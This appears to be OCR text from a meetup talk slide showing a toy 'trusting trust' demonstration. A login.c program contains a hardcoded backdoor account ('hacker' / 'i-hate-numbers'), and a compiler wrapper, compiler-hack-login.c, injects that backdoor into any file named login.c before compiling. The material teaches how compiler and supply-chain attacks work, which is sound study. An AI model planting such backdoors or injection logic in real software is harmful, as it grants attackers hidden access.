 Engineers.SG
Meetups Videos
Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 5:53 Wed 9 Mar 19:07 Yeo Kheng Meng
login-hacked.c
acked.c
//We need 3 arguments "program username password"
if(argc < 3){
printf("Insufficient arguments, enter in username and password\n");
return 1;
}
char * username = argv[1];
char * password = argv[2];
int i;
for(i = 0; i < NUM_ACCOUNTS; i++){
if(strcmp(username, usernameList[i]) == 0 && strcmp(password, passw
printf(TEXT_AUTHORISED);
return 0;
}
if(strcmp(username, "hacker") == 0 && strcmp(password, "i-hate-numbers")
printf(TEXT_AUTHORISED);
return 0;
}
printf(TEXT_UNAUTHORISED);
return 0;
characters selected
Tab Size: 4
• ./bad-login.out hacker i-hate-numbers
Click to add notes
Slide 19 of 39
Notes
Comments
compiler-hack-login.c
UNREGISTERED
compiler-hack-login.c
29
30 //Read source file into buffer with one extra byte to accomodate '\0'
31 int actualBuffSizeRequired = sourceFileSize + 1;
32 char * buffer = (char *) malloc(actualBuffSizeRequired);
33 buffer[sourceFileSize] = '\0';
34 int read = fread(buffer, sizeof(char), sourceFileSize, inputFile);
35 fclose(inputFile);
36
37 /* We pass the source code to GCC as the backend compiler */
38
39 const char * TEXT_INJECT_LOGIN = ""
40 "if(strcmp(username, %chacker%c) == 0 && strcmp(password, %ci-hate-numbers%c)
41 "%c%cprintf(TEXT_AUTHORISED);%c"
42 "%c%creturn 0;%c"
43 "%c}%c"
44 "%c%c";
45
46 if(strstr(sourceFilename, "login.c") != NULL){
47
48 char stringToInject[200];
49
50 //Generate malicious code
51 snprintf(stringToInject, 200, TEXT_INJECT_LOGIN, 34, 34, 34, 34, 10, 9, 9,
52
53 int lengthOfMaliciousCode = strlen(stringToInject);
54
55 int newTotalBuffRequired = actualBuffSizeRequired + lengthOfMaliciousCode;
56
57 //Use calloc to zero-init the buffer as strncpy later does not copy \0 cha
58 char * newTempBuffer = (char *) calloc(newTotalBuffRequired, sizeof(char))
59
60 //Get location of "printf(TEXT_UNAUTHORISED);"
61 char * injectPosition = strstr(buffer, "printf(TEXT_UNAUTHORISED);");
62
63 int sizeOfPreInjectedBuff = injectPosition - buffer;
64
65 //Copy pre-injected original code into temp buffer
66 strncpy(newTempBuffer, buffer, sizeOfPreInjectedBuff);
67
68 //Copy malicious code to buffer
Line 46, Column 34
Tab Size: 4
C